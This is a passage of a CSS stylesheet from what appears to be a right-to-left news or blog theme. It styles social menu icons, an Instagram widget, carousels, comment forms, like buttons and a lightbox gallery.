    background-position: center center;
}
.menu4 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/sorosh.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu5 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/ita.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}

.menu6 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/aparat.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu7 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/Instagram.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu8 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/Online.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu9 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/EN.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu10 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/AR.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}



#leftmenu span {
    background-color:#636262d9;
    color: #fff;
    font:13px/39px Sans_Light;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right:43px;
    top: -2px;
    transition: all 0.25s ease 0s;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    -ms-transition: all 0.25s ease 0s;
    -o-transition: all 0.25s ease 0s;
    white-space: nowrap;
    width: 0;
}
#leftmenu a {
    background: rgba(0, 0, 0, 0);
    display: block;
    height: 39px;
    position: relative;
    width:40px;
    transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
}
#leftmenu a:hover span {
    width: auto;
    padding: 0 16px;
    overflow: visible;
}
#leftmenu .home {
    background-position: 0 0;
}
#leftmenu .home:hover {
    background-position: 0 -39px;
}
#leftmenu .about {
    background-position: -38px 0;
}
#leftmenu .about:hover {
    background-position: -38px -39px;
}
#leftmenu .services {
    background-position: -76px 0;
}
#leftmenu .services:hover {
    background-position: -76px -39px;
}






/* Instagram */
.theme-notice{
    margin: 10px;
    height: 30px;
    display: block;
    color: #f00;
}
.widget_Zohour-instagram-theme .Zohour-insta-photos {
  margin: 0 -2px;
}

.widget_Zohour-instagram-theme .Zohour-insta-post {
  padding: 0 2px 4px !important;
}

.widget_Zohour-instagram-theme .button {
  margin-top: 10px;
  width: 100%;
  text-decoration: none !important;
  text-align: center;
}

.Zohour-insta-header {
 margin-bottom: 15px;
padding: 10px;
overflow: hidden;
}
.Zohour-insta-avatar{
  width: 70px;
  height: 70px;
  display: block;
  position: relative;
  float: left;
  margin-right: 20px;
}
.Zohour-insta-avatar a {
  width: 70px;
  height: 70px;
  display: block;
  position: relative;
  float: left;
  margin-right: 20px;
}

.Zohour-insta-avatar a:before {
  content: '';
  position: absolute;
  width: calc(100% + 6px);
  height: calc(100% + 6px);
  left: -3px;
  top: -3px;
  border-radius: 50%;
  background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
}

.Zohour-insta-avatar a:after {
  position: absolute;
  content: '';
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  left: -2px;
  top: -2px;
  border-radius: 50%;
  background: #fff;
}

.Zohour-insta-avatar img {
  border-radius: 50%;
  position: relative;
  z-index: 2;
  height: 70px;
  width: 70px;
}

.Zohour-insta-info {
font-size: 15px;
font-weight: 300;
margin-bottom: 5px;
font-family: Sans_Medium;
color:#999;
}

.Zohour-insta-counts li {
display: inline-block;
padding:0 0 0 10px;
font-size: 12px;font-family:"Num_Light";
}

.Zohour-insta-counts .counts-number {
font-weight: bold;
float: right;
padding-left: 3px;
font-family:"Num_Light";
}

.Zohour-insta-counts span:last-child {
  opacity: 0.7;
  font-size: 80%;
  line-height: 20px;
padding-right: 3px;
}

.Zohour-insta-desc {
margin-top:50px;
font-size: 12px;overflow: hidden;
text-align: right;width: 100%;
}
.Zohour-insta-photos {
  overflow: hidden;
}

.Zohour-insta-post {
position: relative;
width: 31.33333333333%;
float: right;
margin: 1%;
}

.Zohour-insta-post a {
  display: block;
  line-height: 0;
  position: relative;
}

.Zohour-insta-post a:hover img {
  opacity: 0.9;
}

.Zohour-insta-post img {
  max-width: 100%;
  width: 100%;
  height: auto;
  float: left;
}

.Zohour-insta-post .media-video {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #ffffff;
  font-size: 20px;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.Zohour-insta-box{padding: 5px;} 
.Zohour-insta-counts{
margin-top:10px;	
}
.button-Follow{
top:60px;
position: absolute;
left: 110px;
background:#3897f0;
border-color:#3897f0;
border-radius: 3px;
padding: 2px 10px;
}
.button-Follow:hover{opacity: 0.8;}
a.button-Follow{
font-size: 11px;
font-family:Sans_Medium;	
color:#fff;
}
.Zohour-insta-counts ul li {
    border: none !important;
    position: relative;
    display: flex;
    padding: 5px;
    padding-left:5px !important;
    padding-right:0px !important;
    width: auto !important;
    float: right !important;
}
.Zohour-insta-counts ul li:hover {background:none;}





.bootom-middl{
float: right;	
width: 32%;
height: auto;
margin: 30px 2%;	
}
.bootom-middl .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#fff url(img/top.png) no-repeat left 50px top 7px;	
}
.bootom-middl .title b {
    width: 54px;
    height: 2px;
    background: #d0d0d0;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.bootom-middl .title h4 {
    position: relative;
    height: 45px;
    background-color: #d70808;color: #fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: -15px;
    top: -14px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.bootom-middl .title h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}


.bootom-m{
float: right;
width: 32%;
height: auto;
margin: 30px auto;
}
.bootom-m .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#fff url(img/top.png) no-repeat left 50px top 7px;	
}
.bootom-m .title b {
    width: 54px;
    height: 2px;
    background: #d0d0d0;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.bootom-m .title h4 {
    position: relative;
    height: 45px;
    background-color: #d70808;color: #fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: -15px;
    top: -14px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.bootom-m .title h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}

.boxe-bot {
    width: 100%;
    height: auto;
    background: #fff;
overflow: hidden;
position: relative;
padding: 0px 10px 15px 10px;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
    border-radius: 0px 0px 5px 5px;
}

.boxe-bot ul li:hover {
    background: rgba(0, 0, 0, 0.02);
}
.boxe-bot ul li {
    border-bottom: 2px dotted #eee;
    position: relative;
    display: flex;
    padding: 5px;
    width: 100%;
}

.boxe-bot ul li h2{
    font-weight: 100;
    line-height: 150%;
    color: #4d4d4d;
    font-family: Sans_Light;
    font-size: 14px;
}

.boxe-bot ul li h2::before {
    content: "■ ";
    color: #FFC400;
    font-size: 9px;
    float: right;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 8px;
}


.all_ads{
overflow: hidden;
margin-bottom: 30px;
height: auto;
width: 100%;
}
.all_ads img{
height: auto;
width: 100%;
}




.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: visible;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);}
.slide .slde *{direction:ltr;}
.slide .slde .item *{direction:rtl;}
.home .slide .slde .item {}
#slide1,#slide2,#slide3,#slide4,#slide5,#slide6,#slide7,#slide8{position: relative;}


#slide1 .nexicon{
right: 15px;
width: 20px;
height: 20px;
font-size: 12px;
line-height: 20px;
text-align: center;
border: none;
color:#fff;
display: flex;
align-items: center;
justify-content: center;
z-index: 18;
position: absolute;
top: 50px;
cursor: pointer;
background:#d70808;
transition: all .15s ease-in-out;
}


#slide1 .nexicon:hover{
width: 25px;transition: all .15s ease-in-out;
height: 25px;
font-size: 13px;
line-height: 25px;
}


#slide1 .previcon{
right: 15px;
width: 20px;
height: 20px;
font-size: 12px;
line-height: 20px;
text-align: center;
border: none;
color:#fff;
display: flex;
align-items: center;
justify-content: center;
z-index: 18;
position: absolute;
top:20px;
cursor: pointer;
background:#d70808;
transition: all .15s ease-in-out;
}

#slide1 .previcon:hover{
width: 25px;transition: all .15s ease-in-out;
height: 25px;
font-size: 13px;
line-height: 25px;
}
.slide{
width: 100%;
overflow: hidden;
height:auto;	
}

.slde .item .comment-image{
    margin-right: 45px;
    position: relative;
    overflow: hidden;
    height: 90px;
    width: 90px;
    background: #fff;
    padding: 3px;
    border: 4px dotted #ddd;
    border-radius: 50%;
    float: right;
}
.slde .item .comment-image img{border-radius: 50px;height:100%;width:100%;}



.slde .item h3 a{
font-family: Sans_Medium;
text-align: right;
color:#444;font-size: 14px;
}
.slde .item h3{
width: 100%;
margin: 5px 0;
}


.coexcerpt{
font-family: Sans_Light;
width: calc(100% - 150px);
text-align:right;
margin: 0px 10px 10px 5px;
font-size: 10px;
padding: 5px 10px;
background: #f6f6f6;
height: 90px;
overflow: hidden;
float: right;
border-radius: 30px 0px 30px 30px;
}





#slide2{
width:100%;
height:100px;
margin:0 auto;
margin-bottom:20px;
}

.slde .item .baner-image{
position: relative;
overflow: hidden;
height:70px;
width:248px;
}
.slde .item .baner-image img{height:100%;width:100%;transition:all .3s ease-in-out;}
.slde .item .baner-image:hover img{opacity: 0.8;transition:all .3s ease-in-out;}


.post-wrap .wid-editors .list .item .tit h2 {
    line-height: 150%;
	font-family:  Num_Light;
}
.post-wrap .wid-editors .list .item .tit h2 a{
    color:rgba(0,0,0,0.85);
    font-size: 14px;
}

.print{
background-color:#fff;
border: 1px solid #e6e7e7;
width: 45px;
height: 40px;
margin-right: 8px;
cursor: pointer;transition:all 0.3s ease 0s;
float:right;
text-align: center;
line-height: 40px;	
}
.print::before {
  color: #999;transition:all 0.3s ease 0s;
    content:"\f02f";font-family:'FontAwesome';
    display: inline-block;font-size: 22px;
}
.print:hover{border: 1px solid #777;transition:all 0.3s ease 0s;}
.print:hover::before{color:#777 !important;transition:all 0.3s ease 0s;}


.report{
background-color:#fff;
border: 1px solid #e6e7e7;
width: 45px;
height: 40px;
margin-right: 8px;
cursor: pointer;transition:all 0.3s ease 0s;
float:right;
text-align: center;
line-height: 40px;
}
.report::before {
  color: #999;
    content:"\f0c1";font-family:'FontAwesome';
    display: inline-block;font-size: 22px;transition:all 0.3s ease 0s;
}
.report:hover{border: 1px solid #eee;transition:all 0.3s ease 0s;}
.report:hover::before{color:#777 !important;transition:all 0.3s ease 0s;}
#permalink{
display: none;
text-align: left;
color: #999;
font-size: 12px;
font-family: arial;
line-height: 23px;
width: 232px;transition:all 0.3s ease 0s;
background:#fff;
float: right;
padding: 8px 10px;
margin-top: -45px;
z-index: 9999;
position: relative;
border: 1px solid #eee;
}
.report:hover #permalink{display:inherit;transition:all 0.3s ease 0s;}

#permalink button{color: #999;float: right;font-family:"Num_Light";cursor: pointer;background: none;font-size: 12px;}


.send_file{
background-color:#fff;
border: 1px solid #e6e7e7;
width: 45px;
height: 40px;
margin-right: 8px;
cursor: pointer;transition:all 0.3s ease 0s;
float:right;
text-align: center;
line-height: 40px;
}
.send_file::before {
  color: #999;
    content:"\f003";font-family:'FontAwesome';
    display: inline-block;font-size: 22px;transition:all 0.3s ease 0s;
}
.send_file:hover{border: 1px solid #777;transition:all 0.3s ease 0s;}
.send_file:hover::before{color:#777 !important;transition:all 0.3s ease 0s;}

.catpo {
    width:70%;
    float: right;
    margin-bottom: 5px;
	font-family:"Num_Light";
}



.catpo::before {
    content: "■ ";
    color: #FFC400;
    font-size:11px;
    float: right;
    transform: rotate(50deg);
    line-height:22px;
    margin-left:6px;
}
.ap-single .bloc_signature {
padding: 15px 10px;
height: auto;
overflow: hidden;
border-radius: 5px;
}


/* CommentList */	
.commentmetadata a{color:#999;font-family: "Num_Light";}
.single_comments { width:98%; float:right; margin-right:5px;}
.commentlist .children {margin:0 5% 0 0;}
ol.commentlist {margin:10px 0; padding:0;}
ol.commentlist li { display:block; border-color:red; }
ol.commentlist .comment-body { margin:0 0 30px 0; position:relative; min-height:100px;border-bottom: 2px dotted #E8E8E8;}
ol.commentlist .comment-body .vcard { width:70px;height:70px; position:absolute; top:7px; right:-3px;z-index:1; }
ol.commentlist .comment-body .vcard img {width: 70px; height: 70px; border-radius: 50px; background: #fff; border: 3px dotted #ddd; padding: 3px; }
.comment-body cite.fn { font: 11px Sans_Medium; color:#666;}
.comment-body cite.fn a { color:inherit;font-family: Num_Light; }
ol.commentlist .comment-body .comment {overflow: hidden; position:relative; margin:0 60px 0 0;padding:5px 0 0.5px 0;}
ol.commentlist .comment-body .comment p { margin:10px 15px;color:#888;font:12px Sans_Light,sans-serif; }
li.bypostauthor {background:#fafafa;color:#555;}
ol.commentlist .comment-body .comment.bypostauthor:before,
ol.commentlist .comment-body .comment.comment-author-hawre:before,
ol.commentlist .comment-body .commentmetadata {font: 12px Sans_Medium;color: #999; margin-right: 10px;background:#e9e9e930;height: 30px;line-height: 30px;padding: 0 15px;border-radius: 30px;}
ol.commentlist .comment-body .commentmetadata a:link, ol.commentlist .comment-body .commentmetadata a:visited { }
ol.commentlist .comment-body .comment_content {font:12px Sans_Medium; text-align:justify;}
.comment-body a.comment-reply-link { position: absolute;
top: 5px;
left: 10px;
border-radius: 3px;
padding-right: 5px;
padding-left: 5px;
transition: all 0.3s ease-in-out;
color:#ddd;
line-height:30px;
text-align: center;
font-family: Sans_Medium;
font-size: 10px;}
.comment-body a.comment-reply-link:hover{color:#999;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.8s ease-in-out;}
.authorstyle { background-color: #B3FFCC !important; }
.beena_inputs {width:95%;margin: 0 auto;overflow: hidden;}
.beena_textarea {width:95%;margin: 0 auto;overflow: hidden;}
#commentform input[type='text'] {width: 48%;
border-radius: 3px;
background:#f8f8f8cc;
color:#666;
font: 13px Sans_Light;
    line-height: normal;
padding: 0 15px;
flex: 3;
margin: 15px 0 20px 1%;
height: 45px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
line-height: 45px;}
#commentform input[type='text']:focus, #commentform textarea:focus {color:#333;background:#eceaeacc;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;}
#commentform textarea {width:97.3%;border-radius:3px; background:#f8f8f8cc; color:#666;font: 13px  Sans_Light; flex:1; padding:10px; resize:none; margin:5px 0px 0px 10px; height:150px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
#commentform textarea:focus {color:#444;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.8s ease-in-out;background:#eceaeacc;}
.comment-submit  {float: right;
color:#fff;
margin-left: 10px;
width: auto;
height: 38px;
font-weight: 300;
position: relative;
border-radius: 3px;
padding-right: 15px;
padding-left: 15px;
border: 0;
cursor: pointer;
background-color:#d70808;
line-height: 30px;
text-align: center;
font-family:Sans_Medium;
font-size: 13px;
margin-bottom: 15px;transition: all 0.3s ease-in-out;} 
.comment-submit:hover {background-color: #999 !important;transition: all 0.3s ease-in-out;}

#respond {font:12px Sans_Medium;text-align: right;}
#respond p {padding:10px 25px;color:#999;font-size:12px;font-family:'Num_Light';}
#respond a { color:#999; }
#respond h3, h3#comments {font:15px Sans_Medium;color:#444; border-bottom: 1px solid #eee;padding: 1%;margin: 1%;} h3#comments { margin:30px 0;}
.comment-awaiting-moderation { color:red; }
.respond-detile{width:96%;max-width:96%;max-height:50%;height:auto;padding:15px;margin:0px auto;overflow:hidden;color: #002033;background-color: #f5f5f5;border-radius: 4px;border-bottom: 2px solid #EFEFEF;margin-bottom: 7px;}
ul.respond-detile{margin-bottom: 20px;color: #999;line-height: normal;}
ul.respond-detile li{font-size: 11px;font-family:'Num_Light';}

#cancel-comment-reply{margin-right: 3%;}
.comment-body a.comment-reply-link::before {
    content: "\f112";padding-left: 5px;
	font-family: 'FontAwesome';
}


/* Wrapper */
.sl-wrapper{
float: left;
width:70px;
color: #ddd;
}
.sl-wrapper a {
	color: #ddd;
	border-bottom: 0 !important;
	text-decoration: none !important;
}
.sl-button {
	padding: 0.375em 0.625em;
	font-size: 1em;
	line-height: 1;
	font-weight: normal;
}

/* Colors */
a.liked {
	color: #ddd;
}
a.liked:hover,
a.liked:active,
a.liked:focus {
	color: #ddd;
}
a.liked span.sl-count,
.sl-count {
	color:#ddd;
font-family: Num_Light;
font-size: 14px;
padding-right: 5px;
}

/* Icon */
.sl-icon {
	margin-right: 0.3125em;
	vertical-align: middle;
	line-height: 35px;
}
.sl-icon svg {
	fill: currentColor;
	width: 1.5em;
height: 1.5em;
}
.sl-icon svg:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left:0;
}

/* Count */
.sl-count {
font-size: 12px;
font-family:Num_Light;
text-transform: uppercase;
vertical-align: middle;
color:#ddd;
padding-bottom: 10px;
padding-right: 5px;
}

/* Loader */
.loader,
.loader:before,
.loader:after {
  background: rgba(0, 0, 0, 0.2);
  -webkit-animation: load1 1s infinite ease-in-out;
  animation: load1 1s infinite ease-in-out;
  width: .2em;
  height: .6em;
}
.loader:before,
.loader:after {
  position: absolute;
  top: 0;
  content: '';
}
.loader:before {
  left: -.375em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.loader {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.loader:after {
  left: .375em;
}
@-webkit-keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em;
  }
  40% {
    box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
    height: 1em;
  }
}
@keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em;
  }
  40% {
    box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
    height: 1em;
  }
}

span #sl-loader{float: right;}


.post_like{
float:left;
font-size: 12px;
color:#999;
}
.post_like .sl-wrapper{width:80px;text-align:left}
.post_like a,.post_like .fa-heart{color:#ddd}
.post_like .fa-heart{margin-right:10px}

.comment_like{
float: left;
font-size: 12px;
color: #999;
position: absolute;
left: 2px;
}
.comment_like .sl-wrapper{width:140px;text-align:right}
.comment_like a,.comment_like .fa-heart{color:#ddd}
.comment_like .fa-heart{margin-right:10px}

.comment_like .sl-icon svg {
    fill: currentColor;
    width: 1.3em;
    height: 1.1em;
	color: #ddd;
}
.comment_like .sl-count {
    font-size: 12px;
    font-family: Sans_Medium;
    text-transform: uppercase;
    vertical-align: middle;
    color: #ddd;
    padding-bottom: 5px;
    padding-right: 5px;
}

.comment_like a.liked span.sl-count,
.comment_like  .sl-count {
	color:#ddd;
font-family: Num_Light;
font-size: 12px;
padding-right: 5px;
}


.tag {
float: right;
width:100%;
}
.tag a{
font-size: 14px;
font-family: Sans_Light;
margin: 0px 1px;
color: #777;
background: #eee;
padding: 0px 15px;
transition: all 0.3s ease 0s;
border-radius: 2px;
}

.tag a:hover{background:#ddd;color:#000;transition:all 0.3s ease 0s;}


.breadpo{
    width:80%;
    float: right;
    font-size: 13px;
	margin-right:5px;color:#999;
	font-family:"Num_Light";	
}
.breadpo a{font-size: 13px;color:#999;font-family:"Num_Light";	}

.iim{width:100%;overflow: hidden;padding-bottom: 8px;}

.comments-header{
border-bottom: 1px solid #eee;
background:#fff url(img/top.png) no-repeat left 40px top 4px;
width: 100%;
height: 40px;		
}

.comments-header h4 {
    position: relative;
    height: 45px;
    background-color: #d70808;
     color:#fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: 0;
    top: -8px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.comments-header h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}
.comments-header b{
    width: 43px;
    height: 2px;
    background: #d0d0d0;
    top: 19px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -2px;
}
.comments-titr{
width: 100%;
height: auto;
background:#f6fbff;
margin: 15px auto;
padding: 15px;
color:#97b9d5;
border-radius: 5px;
overflow: hidden;
font-family: "Num_Light";
}

.comment-text{
width: 92.5%;
height: auto;
background:#fff7f7;
margin:5px 2.5%;
padding: 15px;
color:#666;
border-radius: 5px;
overflow: hidden;
float: right;
font-family: "Sans_Light";
font-size: 11px;
}

.comment-text .right{
width: 70px;
float: right;
font-size:55px;
line-height: 50px;
height: 50px;
text-align: center;
margin-left: 15px;
}
.comment-text .left{
float: right;	width: auto;
}


select{
width: auto;
padding: 10px;
margin: 10px;
background:#f6f7f8;
font-family: 'Sans_Light',tahoma;
transition: all 0.5s ease 0s;		
}

.cat-label, .tag-label, .author-label, .archive-label, .search-label{
width: 100px;
float: right;
line-height: 60px;	
}

.search-cat select,.search-tag select,.search-author select{width:220px;}






/* Preload images */
@font-face {
  font-family: 'lg';
  src: url("fonts/lg.eot?n1z373");
  src: url("fonts/lg.eot?#iefixn1z373") format("embedded-opentype"), url("fonts/lg.woff?n1z373") format("woff"), url("fonts/lg.ttf?n1z373") format("truetype"), url("fonts/lg.svg?n1z373#lg") format("svg");
  font-weight: normal;
  font-style: normal;
}
.lg-icon {
  font-family: 'lg';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.lg-actions .lg-next, .lg-actions .lg-prev {
  background-color: #0C0D1D99;
  border-radius: 2px;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 22px;
  margin-top: -10px;
  padding: 8px 10px 9px;
  position: absolute;
  top: 50%;
  z-index: 1080;
}
.lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled {
  pointer-events: none;
  opacity: 0.5;
}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover {
  color: #FFF;
}
.lg-actions .lg-next {
  right: 20px;
}
.lg-actions .lg-next:before {
  content: "\e095";
}
.lg-actions .lg-prev {
  left: 20px;
}
.lg-actions .lg-prev:after {
  content: "\e094";
}

@-webkit-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-ms-keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@keyframes lg-right-end {
  0% {
    left: 0;
  }
  50% {
    left: -30px;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@-ms-keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
@keyframes lg-left-end {
  0% {
    left: 0;
  }
  50% {
    left: 30px;
  }
  100% {
    left: 0;
  }
}
.lg-outer.lg-right-end .lg-object {
  -webkit-animation: lg-right-end 0.3s;
  -o-animation: lg-right-end 0.3s;
  animation: lg-right-end 0.3s;
  position: relative;
}
.lg-outer.lg-left-end .lg-object {
  -webkit-animation: lg-left-end 0.3s;
  -o-animation: lg-left-end 0.3s;
  animation: lg-left-end 0.3s;
  position: relative;
}

.lg-toolbar {
  z-index: 1082;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background-color: #0C0D1D99;
}
.lg-toolbar .lg-icon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 24px;
  height: 47px;
  line-height: 27px;
  padding: 10px 0;
  text-align: center;
  width: 50px;
  text-decoration: none !important;
  outline: medium none;
  -webkit-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
.lg-toolbar .lg-icon:hover {
  color: #FFF;
}
.lg-toolbar .lg-close:after {
  content: "\e070";
}
.lg-toolbar .lg-download:after {
  content: "\e0f2";
}

.lg-sub-html {
  background-color: #0C0D1D99;
  bottom: 0;
  color: #EEE;
  font-size: 16px;
  left: 0;
  padding: 10px 40px;
  position: fixed;
  right: 0;
  text-align: center;
  z-index: 1080;
}
.lg-sub-html h4 {
  margin: 0;
  font-size: 13px;
  font-weight: bold;
}
.lg-sub-html p {
  font-size: 12px;
  margin: 5px 0 0;
}

#lg-counter {
  color: #999;
  display: inline-block;
  font-size: 16px;
  padding-left: 20px;
  padding-top: 12px;
  vertical-align: middle;
}
#lg-counter span{

  vertical-align: middle;font-family:"Num_Light";
}
.lg-toolbar, .lg-prev, .lg-next {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
}

.lg-hide-items .lg-prev {
  opacity: 0;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}
.lg-hide-items .lg-next {
  opacity: 0;
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.lg-hide-items .lg-toolbar {
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
  -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -moz-transition: -moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-outer .lg-thumb-outer {
  background-color:#313030E0;
  bottom: 0;
  position: absolute;
  width: 100%;
  z-index: 1080;
  max-height: 350px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
